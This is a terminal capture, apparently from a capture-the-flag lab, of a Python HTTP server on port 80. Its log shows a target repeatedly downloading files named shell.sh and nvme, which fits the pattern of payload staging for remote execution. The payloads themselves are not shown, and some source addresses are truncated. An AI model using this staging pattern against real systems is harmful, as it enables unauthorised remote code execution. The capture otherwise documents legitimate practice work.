 ┌──(myenv)─(xpl0r1z0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [03/Aug/2025 14:35:08] code 404, message File not found
127.0.0.1 - - [03/Aug/2025 14:35:08] "GET /) HTTP/1.1" 404 -
127.0.0.1 - - [03/Aug/2025 14:35:08] code 404, message File not found
127.0.0.1 - - [03/Aug/2025 14:35:08] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [03/Aug/2025 14:35:18] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Aug/2025 14:35:26] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:36:33] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:36:34] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:37:17] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:37:18] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:38:13] "GET /shell.sh HTTP/1.1" 200 -
10. - [03/Aug/2025 14:38:14] "GET /shell.sh HTTP/1.1" 200 -
127.0.0.1 - - [03/Aug/2025 14:48:52] code 404, message File not found
127.0.0.1 - - [03/Aug/2025 14:48:52] "GET /) HTTP/1.1" 404 -
127.0.0.1 - - [03/Aug/2025 14:48:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Aug/2025 14:49:08] "GET /nvme HTTP/1.1" 200 -
10. - [03/Aug/2025 14:49:49] "GET /nvme HTTP/1.1" 200 -
10. - [03/Aug/2025 14:54:00] "GET /nvme HTTP/1.1" 200 -